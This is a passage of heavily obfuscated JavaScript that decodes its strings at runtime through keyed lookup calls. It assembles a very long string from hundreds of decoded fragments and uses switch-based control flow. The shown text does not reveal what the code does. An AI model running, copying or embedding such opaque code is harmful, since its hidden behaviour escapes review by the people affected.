"YB(d")](d[k(7237,"ow7R")](d[k(5068,"el\x26^")](d[k(9981,"dE5x")](d[k(8009,"XOXJ")](d[k(1802,"el\x26^")],yc),k(6905,"SBCf")),zc[k(6618,"xJ6!")+"ml"]),d[k(9440,"F4kG")])+sa[k(8840,"wUgo")+k(9962,"K$q0")],"]")),Ac[k(8840,"wUgo")+k(9940,"i2sA")](Xb,Q),d[k(9808,"aM3w")](Bc,d[k(7768,"Y4Tw")](d[k(9138,"QhJt")](d[k(9321,"SJ2U")](d[k(4588,"Y4Tw")](d[k(4128,"wUgo")](d[k(7182,"XOXJ")],kb),d[k(6792,"a7YE")]),Cc(Jb)),d[k(4509,"wUgo")]),Kb),0,0,0)):(ac[k(6564,"ow7R")+k(3569,"AkfE")](bc,vc),d[k(433,"XOXJ")](Dc,
d[k(9868,"wUgo")](d[k(9877,"IaL%")](d[k(409,"Cc%*")](k(5593,"EHel")+k(1068,"V8C%")+k(2662,"cXO6")+k(5314,"*CI8")+k(9275,"SM78")+k(6845,"dREG")+k(9057,"(wI2")+k(7333,"Cc%*")+k(1700,"@\x26B$")+k(7395,"wUgo")+k(9451,"DWSv")+k(7325,"2N]m"),cc),d[k(396,"EHel")]),dc),0,0,0));continue;case "1":Ab=Ib||pb.la;continue;case "2":try{if(ra&&!(Ec&&Lb[k(4297,"BoSV")+k(8585,"XOXJ")+"r"]&&ia[k(9711,"Nrhp")]&&Rc[k(3008,"AkfE")]?d[k(8843,"Df]x")](Mb,na.B,ib,ec):fc[hc]?Fc[ic](Sc.B,Tc,jc):1))return 1}catch(v){kc(Uc,k(636,
"wUgo")+k(9039,"K$q0"),v)}continue;case "3":ca=ba.o[k(595,"h]q*")+k(8218,"xJ6!")+k(3974,"a7YE")];continue;case "4":Bb=ma?ob[k(3912,"]MnF")+"rl"]:0;continue;case "5":Db[k(759,"xJ6!")][k(3296,"SM78")+"t"]=k(2285,"0bWf");continue;case "6":Nb=Ob?qb[k(8221,"j%Do")+"ml"]&&Cb[k(1670,"aM3w")+k(6606,"AIVL")]:0;continue}break}else L[k(6564,"ow7R")+k(3612,"]MnF")](Pb,Qb),d[k(4580,"h]q*")](zb,P,1)}function Ya(a){var c=b;if(d[c(8916,"*CI8")](d[c(8660,"AkfE")],d[c(6355,"j%Do")]))d[c(5193,"[tTW")](x);else return a[c(4618,
"(wI2")+c(1683,"Y4Tw")+c(3507,"2N]m")]&&(d[c(5681,"QhJt")](a[c(4145,"X5ZI")+c(4084,"aM3w")+c(3922,"i4Ae")][c(3370,"(wI2")+"me"],c(5426,"3zvo"))||d[c(3082,"0bWf")](Ya,a[c(4325,"FNIp")+c(1351,"(wI2")+c(8339,"HH%%")]))}function Za(){var a=b,c={aOsgT:function(m,n,l,t){return d[a0J(2559,"8^mv")](m,n,l,t)},IzBQz:d[a(8099,"el\x26^")],IhMNA:a(9411,"F4kG"),kQhSp:function(m,n){return d[a(7857,"F4kG")](m,n)},MRBxY:function(m,n){return m*n},ZjEVq:function(m){return m()},aTRgG:d[a(7194,"QhJt")],eujnC:a(1672,"IaL%")+
a(6017,"rNOr")+a(2780,"3zvo")+a(3708,"BoSV")+a(721,"xJ6!")+a(4425,"dREG")+a(2387,"wTe!")+a(6104,"Df]x")+a(7694,"PECR")+a(8679,"HH%%")+a(2524,"cXO6")+a(4574,"Df]x")+a(5892,"0bWf")+a(5745,"el\x26^")+a(8616,"Df]x")+a(292,"j%Do")+a(4114,"BoSV")+a(4503,"@\x26B$")+a(4894,"i4Ae")+a(3976,"[tTW")+a(6411,"4Abd")+a(4058,"wTe!")+a(3457,"el\x26^")+a(860,"Df]x")+a(5815,"DWSv")+a(9543,"0bWf")+a(2922,"cXO6")+a(6416,"4Abd")+a(8733,"!5$x")+a(2624,"AIVL")+a(2770,"@\x26B$")+a(3307,"ow7R")+a(6615,"SM78")+a(2764,"a7YE")+
a(380,"SJ2U")+a(6833,"Nrhp")+a(9980,"Df]x")+a(9104,"rNOr")+a(9278,"aM3w")+a(3255,"(wI2")+a(7149,"V8C%")+a(2135,"SM78")+a(9168,"@\x26B$")+a(9755,"X5ZI")+a(5539,"aM3w")+a(8251,"AkfE")+a(3703,"BoSV")+a(5964,"4Abd")+a(8855,"wTe!")+a(7809,"8^mv")+a(6011,"V8C%")+a(4486,"0bWf")+a(8500,"Nrhp")+a(3084,"]MnF")+a(6603,"AkfE")+a(8358,"2N]m")+a(8213,"1[wp")+a(8859,"FNIp")+a(557,"cXO6")+a(4432,"dE5x")+a(256,"!5$x")+a(914,"3zvo")+a(4095,"i4Ae")+a(8767,"[tTW")+a(5940,"wTe!")+a(8494,"xJ6!")+a(4519,"@\x26B$")+a(8246,
"SM78")+a(9506,"DWSv")+a(2441,"xJ6!")+a(1655,"SJ2U")+a(4338,"FNIp")+a(5580,"EHel")+a(9791,"*CI8")+a(1455,"Df]x")+a(6847,"PECR")+a(3966,"2N]m")+a(1039,"FNIp")+a(9154,"YB(d")+a(7283,"Y4Tw")+a(2651,"FNIp")+a(1753,"SJ2U")+a(7289,"PECR")+a(1938,"XOXJ")+a(3150,"@\x26B$")+a(514,"DWSv")+a(1121,"EHel")+a(4296,"8^mv")+a(1918,"1[wp")+a(9847,"j%Do")+a(7037,"Nrhp")+a(944,"X5ZI")+a(6310,"FNIp")+a(7075,"1[wp")+a(7712,"rNOr")+a(9997,"(wI2")+a(2167,"IaL%")+a(5356,"4Abd")+a(6430,"AkfE")+a(2966,"wUgo")+a(2858,"*CI8")+
a(7456,"Df]x")+a(7306,"4Abd")+a(4178,"V8C%")+a(2587,"1[wp")+a(8976,"dE5x")+a(6644,"Df]x")+a(6329,"3zvo")+a(439,"FNIp")+a(6579,"rNOr")+a(6625,"FNIp")+a(7905,"PECR")+a(8568,"FNIp")+a(2812,"SBCf")+a(8108,"j%Do")+a(9229,"j%Do")+a(6162,"(wI2")+a(4753,"V8C%")+a(1052,"a7YE")+a(9783,"SBCf")+a(9043,"QhJt")+a(7842,"YB(d")+a(4902,"2N]m")+a(7707,"IaL%")+a(2844,"i4Ae")+a(9995,"2N]m")+a(2447,"a7YE")+a(2872,"@\x26B$")+a(3112,"i2sA")+a(5264,"xJ6!")+a(7102,"dREG")+a(2725,"YB(d")+a(6673,"h]q*")+a(1410,"F4kG")+a(2308,
"SBCf")+a(8637,"PECR")+a(2133,"X5ZI")+a(3789,"j%Do")+a(2859,"a7YE")+a(6190,"FNIp")+a(1889,"aM3w")+a(5108,"IaL%")+a(9694,"dREG")+a(5055,"dREG")+a(3550,"BoSV")+a(7415,"SM78")+a(668,"*CI8")+a(680,"j%Do")+a(7843,"SM78")+a(8847,"0bWf")+a(7355,"IaL%")+a(7372,"xJ6!")+a(2793,"wUgo")+a(6001,"8^mv")+a(1900,"*CI8")+a(4135,"F4kG")+a(7766,"wUgo")+a(254,"FNIp")+a(7680,"EHel")+a(9181,"1[wp")+a(7421,"EHel")+a(7315,"Nrhp")+a(6960,"wTe!")+a(4064,"SJ2U")+a(5911,"8^mv")+a(8166,"PECR")+a(2567,"QhJt")+a(9567,"i4Ae")+a(6683,
"SJ2U")+a(4556,"4Abd")+a(3420,"aM3w")+a(7004,"HH%%")+a(1202,"DWSv")+a(9121,"HH%%")+a(4744,"dREG")+a(7992,"AkfE")+a(4992,"AIVL")+a(4255,"Y4Tw")+a(1250,"0bWf")+a(2736,"SJ2U")+a(5881,"F4kG")+a(10122,"AkfE")+a(7877,"j%Do")+a(3591,"V8C%")+a(8205,"cXO6")+a(7921,"*CI8")+a(3598,"2N]m")+a(3268,"ow7R")+a(10015,"i2sA")+a(8169,"dREG")+a(8147,"dE5x")+a(3421,"QhJt")+a(9046,"V8C%")+a(4648,"X5ZI")+a(8578,"PECR")+a(4097,"xJ6!")+a(5603,"i4Ae")+a(1287,"!5$x")+a(1144,"cXO6")+a(4475,"(wI2")+(a(4852,"0bWf")+a(1605,"rNOr")+
a(2655,"8^mv")+a(7767,"@\x26B$")+a(959,"0bWf")+a(2632,"AkfE")+a(1184,"xJ6!")+a(2198,"SJ2U")+a(516,"YB(d")+a(4740,"ow7R")+a(9393,"wUgo")+a(9753,"@\x26B$")+a(812,"AkfE")+a(1055,"1[wp")+a(2247,"@\x26B$")+a(945,"xJ6!")+a(9911,"HH%%")+a(3711,"3zvo")+a(6971,"(wI2")+a(1631,"j%Do")+a(3303,"4Abd")+a(9058,"IaL%")+a(9615,"V8C%")+a(3284,"BoSV")+a(9448,"Nrhp")+a(2737,"XOXJ")+a(2982,"1[wp")+a(8623,"K$q0")+a(4113,"a7YE")+a(624,"xJ6!")+a(5823,"DWSv")+a(9346,"F4kG")+a(5398,"SM78")+a(6470,"3zvo")+a(2621,"a7YE")+a(3773,
"XOXJ")+a(1614,"V8C%")+a(4711,"DWSv")+a(5032,"4Abd")+a(8267,"PECR")+a(6637,"AIVL")+a(1261,"cXO6")+a(7659,"0bWf")+a(5254,"wTe!")+a(7037,"Nrhp")+a(388,"EHel")+a(7149,"V8C%")+a(2893,"SJ2U")+a(480,"BoSV")+a(7367,"dE5x")+a(2077,"V8C%")+a(7522,"h]q*")+a(4222,"YB(d")+a(3346,"FNIp")+a(1280,"QhJt")+a(3882,"AkfE")+a(6006,"EHel")+a(6597,"DWSv")+a(5683,"j%Do")+a(7682,"PECR")+a(2879,"wTe!")+a(7970,"Cc%*")+a(5419,"]MnF")+a(9284,"4Abd")+a(3830,"h]q*")+a(2302,"!5$x")+a(827,"(wI2")+a(7299,"(wI2")+a(4862,"FNIp")+a(1608,
"DWSv")+a(4494,"*CI8")+a(6370,"!5$x")+a(8513,"DWSv")+a(3842,"h]q*")+a(2382,"dE5x")+a(3899,"X5ZI")+a(9569,"Nrhp")+a(8958,"2N]m")+a(2358,"HH%%")+a(4720,"[tTW")+a(6361,"@\x26B$")+a(3037,"X5ZI")+a(4612,"dE5x")+a(3090,"Y4Tw")+a(3419,"AIVL")+a(5540,"ow7R")+a(8021,"a7YE")+a(8814,"PECR")+a(467,"SJ2U")+a(5100,"Y4Tw")+a(3647,"dE5x")+a(2552,"dE5x")+a(8336,"Nrhp")+a(5248,"Nrhp")+a(2817,"DWSv")+a(796,"AIVL")+a(2901,"el\x26^")+a(2221,"SM78")+a(3271,"wUgo")+a(9499,"EHel")+a(6868,"aM3w")+a(6339,"(wI2")+a(2953,"1[wp")+
a(1196,"dE5x")+a(8328,"DWSv")+a(1352,"AkfE")+a(318,"X5ZI")+a(5298,"i2sA")+a(3757,"AkfE")+a(352,"wTe!")+a(3540,"i4Ae")+a(4176,"V8C%")+a(5570,"h]q*")+a(1045,"AkfE")+a(3867,"AkfE")+a(5374,"BoSV")+a(5820,"Df]x")+a(8550,"X5ZI")+a(10046,"1[wp")+a(5903,"SM78")+a(3510,"BoSV")+a(8801,"i2sA")+a(2107,"4Abd")+a(7177,"el\x26^")+a(6726,"SBCf")+a(8868,"Nrhp")+a(4069,"]MnF")+a(948,"YB(d")+a(1569,"[tTW")+a(1013,"1[wp")+a(4451,"0bWf")+a(5473,"SBCf")+a(3820,"*CI8")+a(7027,"@\x26B$")+a(4808,"AkfE")+a(523,"i4Ae")+a(2215,
"aM3w")+a(8718,"3zvo")+a(8222,"dREG")+a(7414,"wTe!")+a(5625,"4Abd")+a(2762,"1[wp")+a(6379,"h]q*")+a(4564,"aM3w")+a(310,"1[wp")+a(5071,"i2sA")+a(6907,"QhJt")+a(7238,"SBCf")+a(2033,"SBCf")+a(3946,"2N]m")+a(1040,"0bWf")+a(2893,"SJ2U")+a(4494,"*CI8")+a(1592,"F4kG")+a(7371,"HH%%")+a(7971,"]MnF")+a(6142,"aM3w")+a(6971,"(wI2")+a(5794,"XOXJ")+a(2003,"8^mv")+a(9621,"(wI2")+a(3983,"IaL%")+a(425,"K$q0")+a(898,"Y4Tw")+a(8878,"AkfE")+a(3022,"SJ2U")+a(4584,"YB(d")+a(10068,"ow7R")+a(4534,"3zvo")+a(8739,"K$q0")+
a(894,"2N]m")+a(6012,"rNOr")+a(3024,"PECR")+a(7347,"HH%%")+a(8745,"X5ZI")+a(3548,"(wI2")+a(5737,"[tTW")+a(1227,"Y4Tw")+a(3172,"i4Ae")+a(3208,"3zvo")+a(5854,"dREG")+a(2951,"K$q0")+a(9133,"1[wp")+a(9117,"YB(d")+a(5367,"el\x26^")+a(5558,"AkfE")+a(7942,"XOXJ")+a(4018,"Cc%*")+a(8289,"AkfE")+a(5493,"el\x26^")+a(2800,"3zvo")+a(9486,"FNIp")+a(7942,"XOXJ")+a(5446,"XOXJ")+a(2595,"2N]m")+a(9379,"[tTW")+a(2109,"2N]m")+a(3840,"YB(d")+a(913,"Nrhp")+a(7813,"V8C%"))+(a(6658,"rNOr")+a(7901,"SM78")+a(6159,"ow7R")+
a(9687,"K$q0")+a(613,"ow7R")+a(703,"wUgo")+a(7582,"V8C%")+a(288,"BoSV")+a(5507,"Df]x")+a(10094,"Nrhp")+a(5640,"!5$x")+a(5327,"K$q0")+a(4855,"QhJt")+a(3355,"aM3w")+a(8270,"h]q*")+a(6562,"i2sA")+a(9679,"SBCf")+a(1684,"F4kG")+a(3358,"0bWf")+a(3462,"XOXJ")+a(7134,"Nrhp")+a(9979,"el\x26^")+a(9596,"AIVL")+a(8607,"aM3w")+a(5960,"0bWf")+a(2569,"YB(d")+a(3155,"(wI2")+a(1783,"XOXJ")+a(8466,"PECR")+a(7767,"@\x26B$")+a(1016,"(wI2")+a(2632,"AkfE")+a(3212,"]MnF")+a(3410,"Df]x")+a(5432,"PECR")+a(5408,"rNOr")+a(8617,
"2N]m")+a(5880,"xJ6!")+a(7945,"(wI2")+a(8795,"1[wp")+a(3085,"SBCf")+a(2065,"AkfE")+a(3540,"i4Ae")+a(1768,"dREG")+a(4007,"cXO6")+a(6706,"]MnF")+a(6675,"QhJt")+a(4103,"[tTW")+a(3801,"*CI8")+a(7047,"K$q0")+a(8190,"Cc%*")+a(8202,"Y4Tw")+a(4933,"1[wp")+a(7625,"xJ6!")+a(4943,"X5ZI")+a(3084,"]MnF")+a(9316,"F4kG")+a(4582,"rNOr")+a(9161,"BoSV")+a(9987,"X5ZI")+a(5809,"SBCf")+a(5372,"8^mv")+a(1622,"FNIp")+a(2252,"IaL%")+a(661,"]MnF")+a(7208,"h]q*")+a(1088,"*CI8")+a(8685,"i2sA")+a(7883,"rNOr")+a(7582,"V8C%")+
a(9869,"SBCf")+a(2253,"SBCf")+a(848,"]MnF")+a(6670,"AIVL")+a(7645,"!5$x")+a(7524,"[tTW")+a(6074,"F4kG")+a(8915,"SBCf")+a(3927,"rNOr")+a(270,"cXO6")+a(7618,"wUgo")+a(8484,"*CI8")+a(1336,"Cc%*")+a(7005,"Cc%*")+a(4059,"xJ6!")+a(9953,"Nrhp")+a(9585,"F4kG")+a(4875,"1[wp")+a(7540,"SBCf")+a(4919,"a7YE")+a(8369,"V8C%")+a(6330,"3zvo")+a(5123,"AIVL")+a(4610,"rNOr")+a(1725,"a7YE")+a(2455,"Cc%*")+a(10090,"i4Ae")+a(5169,"]MnF")+a(8223,"0bWf")+a(9105,"Df]x")+a(8227,"!5$x")+a(3146,"AIVL")+a(7140,"Cc%*")+a(1002,
"rNOr")+a(4163,"IaL%")+a(5897,"[tTW")+a(9907,"rNOr")+a(9500,"dE5x")+a(6578,"SM78")+a(8922,"j%Do")+a(8818,"SBCf")+a(6117,"[tTW")+a(5607,"a7YE")+a(7686,"EHel")+a(8558,"*CI8")+a(1591,"3zvo")+a(787,"8^mv")+a(9825,"i2sA")+a(4398,"EHel")+a(7955,"DWSv")+a(1895,"QhJt")+a(4543,"j%Do")+a(1131,"cXO6")+a(2133,"X5ZI")+a(8120,"rNOr")+a(8953,"el\x26^")+a(2044,"SBCf")+a(6730,"ow7R")+a(9661,"i4Ae")+a(2865,"[tTW")+a(669,"8^mv")+a(9786,"SJ2U")+a(4188,"BoSV")+a(1624,"1[wp")+a(3042,"V8C%")+a(4753,"V8C%")+a(1981,"4Abd")+
a(5231,"PECR")+a(3582,"cXO6")+a(1856,"QhJt")+a(4320,"F4kG")+a(4361,"SM78")+a(946,"SM78")+a(7201,"XOXJ")+a(1219,"(wI2")+a(6692,"IaL%")+a(5230,"Df]x")+a(8453,"cXO6")+a(1379,"IaL%")+a(1516,"dREG")+a(9231,"K$q0")+a(5848,"!5$x")+a(8243,"1[wp")+a(6707,"wUgo")+a(7289,"PECR")+a(3943,"Df]x")+a(1053,"EHel")+a(790,"!5$x")+a(6159,"ow7R")+a(6769,"cXO6")+a(10131,"AkfE")+a(1037,"1[wp")+a(943,"8^mv")+a(6471,"i4Ae")+a(5197,"EHel")+a(9901,"Nrhp")+a(6734,"EHel")+a(3265,"aM3w")+a(461,"j%Do")+a(7025,"PECR")+a(493,"SBCf")+
a(6007,"AkfE")+a(1316,"!5$x")+a(6853,"i4Ae")+a(3800,"[tTW")+a(1192,"V8C%")+a(678,"Cc%*")+a(8235,"rNOr")+a(4832,"IaL%")+a(8997,"AkfE")+a(6776,"@\x26B$")+a(4965,"rNOr")+a(6035,"j%Do")+a(8399,"!5$x")+a(8202,"Y4Tw")+a(9035,"Nrhp")+a(9834,"el\x26^")+a(3384,"PECR")+a(5117,"X5ZI")+a(350,"2N]m")+a(6523,"YB(d")+a(1168,"EHel")+a(8938,"QhJt")+a(4907,"wUgo")+a(2250,"i4Ae")+a(6300,"dE5x")+a(8742,"cXO6")+a(1360,"dE5x")+a(5788,"Df]x")+a(1559,"ow7R"))+(a(9031,"wUgo")+a(9672,"dREG")+a(1956,"h]q*")+a(3653,"el\x26^")+
a(497,"F4kG")+a(1847,"Cc%*")+a(5532,"@\x26B$")+a(2656,"SBCf")+a(8774,"dE5x")+a(4180,"*CI8")+a(3873,"Df]x")+a(1436,"rNOr")+a(7877,"j%Do")+a(5533,"h]q*")+a(4583,"*CI8")+a(9879,"*CI8")+a(437,"HH%%")+a(1518,"j%Do")+a(5571,"2N]m")+a(1845,"dREG")+a(4781,"i4Ae")+a(8653,"Cc%*")+a(9188,"i2sA")+a(1766,"SM78")+a(2373,"wUgo")+a(8913,"SM78")+a(8780,"ow7R")+a(9219,"i4Ae")+a(8250,"F4kG")+a(2954,"wTe!")+a(4790,"3zvo")+a(3910,"X5ZI")+a(5351,"(wI2")+a(1109,"i4Ae")+a(7218,"wTe!")+a(7752,"rNOr")+a(816,"*CI8")+a(8024,
"Df]x")+a(9502,"dREG")+a(9693,"xJ6!")+a(1439,"dE5x")+a(1171,"FNIp")+a(1454,"!5$x")+a(638,"Nrhp")+a(5645,"QhJt")+a(6177,"AIVL")+a(4146,"(wI2")+a(3479,"AIVL")+a(7312,"a7YE")+a(1297,"Y4Tw")+a(10107,"xJ6!")+a(1764,"ow7R")+a(9525,"AIVL")+a(563,"Cc%*")+a(7531,"HH%%")+a(3596,"dE5x")+a(7457,"*CI8")+a(4696,"@\x26B$")+a(7946,"rNOr")+a(7950,"4Abd")+a(6447,"F4kG")+a(7234,"QhJt")+a(6758,"QhJt")+a(492,"Df]x")+a(3556,"XOXJ")+a(2512,"i4Ae")+a(214,"dE5x")+a(2869,"YB(d")+a(5682,"SM78")+a(9517,"aM3w")+a(5462,"FNIp")+
a(7572,"PECR")+a(1675,"PECR")+a(7121,"el\x26^")+a(3602,"dREG")+a(6536,"V8C%")+a(4124,"BoSV")+a(3799,"rNOr")+a(5689,"FNIp")+a(835,"SBCf")+a(7138,"IaL%")+a(4242,"SBCf")+a(9205,"Nrhp")+a(2525,"V8C%")+a(1855,"FNIp")+a(7074,"PECR")+a(1537,"SBCf")+a(9030,"i2sA")+a(1885,"AkfE")+a(2395,"F4kG")+a(10023,"dE5x")+a(5097,"dE5x")+a(765,"DWSv")+a(2451,"X5ZI")+a(4245,"EHel")+a(2028,"@\x26B$")+a(920,"FNIp")+a(6608,"]MnF")+a(1822,"ow7R")+a(3834,"XOXJ")+a(1473,"(wI2")+a(1026,"XOXJ")+a(6906,"3zvo")+a(7690,"@\x26B$")+
a(5722,"HH%%")+a(2507,"8^mv")+a(5078,"i2sA")+a(1626,"wUgo")+a(3743,"el\x26^")+a(5966,"V8C%")+a(314,"PECR")+a(5582,"AIVL")+a(9630,"i2sA")+a(6627,"8^mv")+a(2412,"*CI8")+a(5694,"F4kG")+a(1832,"Cc%*")+a(251,"j%Do")+a(9536,"i2sA")+a(9728,"SBCf")+a(5719,"DWSv")+a(9022,"!5$x")+a(6576,"SJ2U")+a(3050,"K$q0")+a(5163,"FNIp")+a(6745,"i4Ae")+a(3742,"BoSV")+a(3437,"K$q0")+a(3857,"aM3w")+a(3232,"1[wp")+a(242,"PECR")+a(7872,"EHel")+a(9552,"xJ6!")+a(2219,"SBCf")+a(5813,"xJ6!")+a(6890,"AIVL")+a(6513,"cXO6")+a(9222,
"el\x26^")+a(4716,"Df]x")+a(2776,"HH%%")+a(2356,"[tTW")+a(8028,"Nrhp")+a(3092,"i4Ae")+a(6507,"(wI2")+a(6726,"SBCf")+a(4172,"*CI8")+a(2731,"aM3w")+a(7674,"IaL%")+a(1910,"V8C%")+a(2984,"@\x26B$")+a(6933,"xJ6!")+a(5163,"FNIp")+a(1653,"SJ2U")+a(7411,"PECR")+a(3904,"AkfE")+a(5227,"j%Do")+a(5510,"FNIp")+a(9233,"Df]x")+a(2870,"Cc%*")+a(5908,"3zvo")+a(2191,"@\x26B$")+a(2187,"1[wp")+a(1791,"(wI2")+a(5671,"PECR")+a(6383,"EHel")+a(602,"HH%%")+a(5266,"@\x26B$")+a(420,"HH%%")+a(10052,"YB(d")+a(6821,"ow7R")+a(8925,
"K$q0")+a(6837,"V8C%")+a(4581,"F4kG")+a(3503,"wUgo")+a(2614,"wTe!")+a(633,"wTe!")+a(7336,"j%Do")+a(9916,"cXO6")+a(6641,"@\x26B$")+a(4249,"SBCf")+a(4468,"K$q0")+a(5916,"HH%%")+a(8862,"ow7R")+a(9526,"h]q*")+a(1253,"@\x26B$")+a(2712,"h]q*")+a(9735,"h]q*")+a(7676,"SM78")+a(9457,"PECR")+a(941,"]MnF")+a(4940,"Y4Tw")+a(1503,"ow7R")+a(2202,"xJ6!")+a(5010,"SJ2U")+a(8327,"a7YE")+a(5649,"4Abd")+a(7638,"xJ6!")+a(684,"HH%%")+a(8690,"1[wp")+a(2165,"wUgo"))+(a(8806,"SM78")+a(9468,"[tTW")+a(7889,"AkfE")+a(7150,"j%Do")+
a(2989,"dE5x")+a(5302,"2N]m")+a(6081,"XOXJ")+a(8179,"wTe!")+a(9671,"FNIp")+a(8557,"aM3w")+a(9622,"3zvo")+a(9640,"xJ6!")+a(6588,"3zvo")+a(1215,"8^mv")+a(7762,"IaL%")+a(8767,"[tTW")+a(3222,"cXO6")+a(7802,"Nrhp")+a(6284,"Y4Tw")+a(2050,"Df]x")+a(6298,"F4kG")+a(4374,"V8C%")+a(3956,"i2sA")+a(4882,"i2sA")+a(1524,"Df]x")+a(9436,"PECR")+a(8115,"j%Do")+a(8225,"el\x26^")+a(4937,"dE5x")+a(2235,"3zvo")+a(2378,"3zvo")+a(9346,"F4kG")+a(6597,"DWSv")+a(1603,"!5$x")+a(8983,"8^mv")+a(8629,"BoSV")+a(2864,"xJ6!")+a(1123,
"a7YE")+a(3651,"EHel")+a(5343,"SM78")+a(2427,"rNOr")+a(7039,"F4kG")+a(2611,"dE5x")+a(2694,"(wI2")+a(4511,"SJ2U")+a(4593,"h]q*")+a(4830,"Cc%*")+a(4321,"i2sA")+a(2852,"h]q*")+a(6820,"wUgo")+a(2180,"cXO6")+a(8080,"aM3w")+a(10103,"Y4Tw")+a(7559,"Cc%*")+a(6409,"BoSV")+a(4876,"!5$x")+a(5803,"cXO6")+a(2530,"BoSV")+a(7956,"4Abd")+a(9820,"SBCf")+a(8111,"PECR")+a(6252,"Cc%*")+a(6678,"Nrhp")+a(10117,"XOXJ")+a(7434,"[tTW")+a(3310,"i2sA")+a(6938,"1[wp")+a(7767,"@\x26B$")+a(1968,"AIVL")+a(2890,"Nrhp")+a(6731,"*CI8")+
a(775,"QhJt")+a(7434,"[tTW")+a(10079,"AIVL")+a(2939,"PECR")+a(695,"K$q0")+a(3605,"SJ2U")+a(2273,"K$q0")+a(8364,"AIVL")+a(3165,"HH%%")+a(2406,"h]q*")+a(5514,"X5ZI")+a(9197,"ow7R")+a(7303,"cXO6")+a(2578,"aM3w")+a(8923,"SBCf")+a(5901,"h]q*")+a(5192,"SBCf")+a(9972,"cXO6")+a(4460,"DWSv")+a(10075,"cXO6")+a(1711,"0bWf")+a(9040,"0bWf")+a(8541,"Cc%*")+a(1046,"0bWf")+a(3672,"h]q*")+a(4360,"DWSv")+a(6388,"Nrhp")+a(10065,"1[wp")+a(4775,"BoSV")+a(3960,"h]q*")+a(6392,"!5$x")+a(6087,"!5$x")+a(4931,"wUgo")+a(4643,
"xJ6!")+a(8176,"2N]m")+a(7770,"Cc%*")+a(3958,"K$q0")+a(3585,"Nrhp")+a(6126,"dE5x")+a(7190,"wTe!")+a(1991,"8^mv")+a(9974,"[tTW")+a(9971,"ow7R")+a(10085,"]MnF")+a(9817,"Cc%*")+a(1903,"dE5x")+a(6722,"aM3w")+a(6721,"FNIp")+a(701,"3zvo")+a(1030,"SM78")+a(1457,"V8C%")+a(6451,"1[wp")+a(6747,"QhJt")+a(3748,"AIVL")+a(9637,"SM78")+a(3841,"wTe!")+a(809,"Y4Tw")+a(1E4,"ow7R")+a(2324,"!5$x")+a(3766,"2N]m")+a(6329,"3zvo")+a(2353,"wTe!")+a(8045,"QhJt")+a(8340,"[tTW")+a(5188,"xJ6!")+a(1588,"2N]m")+a(1984,"wTe!")+
a(819,"PECR")+a(4776,"dREG")+a(1960,"AIVL")+a(7236,"3zvo")+a(3851,"wUgo")+a(1929,"wTe!")+a(1406,"4Abd")+a(224,"XOXJ")+a(9746,"el\x26^")+a(800,"xJ6!")+a(1804,"rNOr")+a(9623,"4Abd")+a(4685,"SJ2U")+a(7701,"@\x26B$")+a(3283,"*CI8")+a(8361,"4Abd")+a(1350,"4Abd")+a(6179,"dE5x")+a(6686,"a7YE")+a(6282,"AIVL")+a(5424,"QhJt")+a(5619,"FNIp")+a(929,"rNOr")+a(9623,"4Abd")+a(7051,"AIVL")+a(9423,"BoSV")+a(5740,"Cc%*")+a(9444,"[tTW")+a(5623,"Df]x")+a(808,"1[wp")+a(3965,"i4Ae")+a(7548,"*CI8")+a(4743,"IaL%")+a(8828,
"a7YE")+a(7603,"!5$x")+a(6899,"3zvo")+a(1769,"aM3w")+a(5431,"IaL%")+a(9298,"*CI8")+a(9912,"xJ6!")+a(7202,"dE5x")+a(7561,"j%Do")+a(9914,"AIVL")+a(9973,"2N]m")+a(7183,"EHel")+a(7605,"aM3w")+a(699,"Nrhp")+a(7860,"EHel")+a(7704,"V8C%")+a(2368,"dREG")+a(7196,"rNOr")+a(3164,"ow7R")+a(4341,"@\x26B$")+a(9319,"Cc%*")+a(7616,"*CI8")+a(4526,"*CI8")+a(8377,"i2sA")+a(8127,"[tTW")+a(7343,"xJ6!")+a(3308,"YB(d")+a(7544,"ow7R")+a(9961,"BoSV"))+(a(4042,"X5ZI")+a(1127,"dE5x")+a(8926,"DWSv")+a(4938,"SBCf")+a(7839,"X5ZI")+
a(8018,"QhJt")+a(10011,"EHel")+a(9551,"V8C%")+a(2016,"a7YE")+a(5038,"i4Ae")+a(9740,"SJ2U")+a(6025,"K$q0")+a(9017,"4Abd")+a(9150,"[tTW")+a(5633,"Cc%*")+a(8836,"QhJt")+a(9965,"@\x26B$")+a(8945,"i2sA")+a(8283,"QhJt")+a(5951,"Df]x")+a(2300,"YB(d")+a(6910,"IaL%")+a(6354,"Y4Tw")+a(1714,"Y4Tw")+a(9240,"K$q0")+a(2773,"BoSV")+a(6647,"(wI2")+a(9249,"SBCf")+a(9655,"h]q*")+a(6223,"i2sA")+a(1512,"(wI2")+a(2181,"aM3w")+a(6271,"SM78")+a(1021,"cXO6")+a(2E3,"PECR")+a(8775,"IaL%")+a(1170,"BoSV")+a(5637,"i2sA")+a(7022,
"BoSV")+a(5418,"el\x26^")+a(9201,"]MnF")+a(3735,"cXO6")+a(2938,"@\x26B$")+a(412,"AkfE")+a(1496,"AkfE")+a(9613,"2N]m")+a(1737,"BoSV")+a(2570,"AkfE")+a(7994,"PECR")+a(9341,"i2sA")+a(9781,"SJ2U")+a(4435,"2N]m")+a(6158,"2N]m")+a(5360,"dREG")+a(1550,"*CI8")+a(5777,"Df]x")+a(5458,"EHel")+a(7834,"ow7R")+a(1687,"PECR")+a(5056,"SBCf")+a(6609,"(wI2")+a(2774,"dE5x")+a(8269,"DWSv")+a(1949,"K$q0")+a(7385,"wTe!")+a(8704,"YB(d")+a(6795,"wUgo")+a(4405,"cXO6")+a(489,"3zvo")+a(4718,"XOXJ")+a(9024,"1[wp")+a(1461,"Y4Tw")+
a(4510,"FNIp")+a(6333,"i4Ae")+a(1531,"dE5x")+a(2841,"aM3w")+a(1698,"3zvo")+a(5492,"!5$x")+a(4878,"Y4Tw")+a(6099,"XOXJ")+a(9434,"i4Ae")+a(8837,"i2sA")+a(8304,"rNOr")+a(9446,"Cc%*")+a(3975,"IaL%")+a(484,"1[wp")+a(5115,"SM78")+a(2803,"XOXJ")+a(9306,"X5ZI")+a(1560,"wTe!")+a(6004,"el\x26^")+a(3094,"PECR")+a(1811,"1[wp")+a(7021,"]MnF")+a(9100,"SM78")+a(9698,"SBCf")+a(6352,"!5$x")+a(3778,"@\x26B$")+a(5675,"X5ZI")+a(9906,"SJ2U")+a(9011,"i2sA")+a(8320,"3zvo")+a(3140,"FNIp")+a(5287,"[tTW")+a(9893,"X5ZI")+a(5106,
